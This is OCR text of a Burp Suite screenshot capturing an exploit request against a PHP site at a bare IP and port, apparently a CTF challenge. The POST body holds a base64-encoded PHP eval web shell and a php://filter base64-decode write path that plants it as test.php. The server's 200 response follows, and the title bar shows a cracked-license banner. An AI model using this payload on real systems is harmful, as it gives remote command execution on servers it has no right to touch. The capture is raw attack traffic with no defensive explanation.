 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < ▼ > ▼ Target: http://47.112.16.34:8077 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: php
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://47.112.16.34:8077/
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Connection: close
Upgrade-Insecure-Requests: 1
domain=PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2NtZCddKTsvLz8+&log
=://filter/write%3dconvert.base64-decode/resource%3dtes
t.php/.
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 25 Mar 2019 11:03:25 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.33
Vary: Accept-Encoding
Content-Length: 2147
Connection: close
Content-Type: text/html; charset=utf-8
<!doctype html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
<!-- Bootstrap CSS -->
<link rel="stylesheet"
href="https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist
/css/bootstrap.min.css"
integrity="sha256-eSi1q2PG6J7g7ib17yAaWMcrr5GrtohYChqib
rV7PBE=" crossorigin="anonymous">
<title>Domain Detail</title>
<style>
pre {
width: 100%;
background-color: #f6f8fa;
border-radius: 3px;
font-size: 85%;
line-height: 1.45;
? < + > Type a search term 0 matches
Done 2,365 bytes | 337 millis